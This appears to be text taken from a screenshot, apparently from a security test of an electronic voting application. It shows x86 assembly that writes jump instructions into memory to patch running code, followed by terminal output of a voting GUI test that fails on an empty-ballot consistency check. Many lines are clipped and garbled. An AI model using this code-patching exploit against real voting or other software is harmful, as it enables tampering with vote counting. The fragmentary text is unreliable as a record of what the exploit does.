 mov eax, 0xe2ff0805
stosd
mov edi, 0x80509b0
mov eax, 0x92000ba
stosd
mov eax, 0x90e2ff08
stosd
mov al, 0x90
stosb
nao_eh_o_vota:
popad
sub eax, 0x34
add eax,0x1ba8
ret
las@inspiron:~/proj/tps2017/exploit$ make test_gui
LIBRARY_PATH=. ./gui/vota
ÉSIMA
os para 99: 0
os para 98: 0
os nulos: 0
a: mainwindow.cpp:182: void MainWindow::contabilizaCedula(Cedula&): Assertiva "("Erro de consistência: cédula vazia", cedul
etor.size() != 0)" falhou.
rted
efile:9: recipe for target 'test_gui' failed
e: *** [test_gui] Error 134
las@inspiron:~/proj/tps2017/exploit$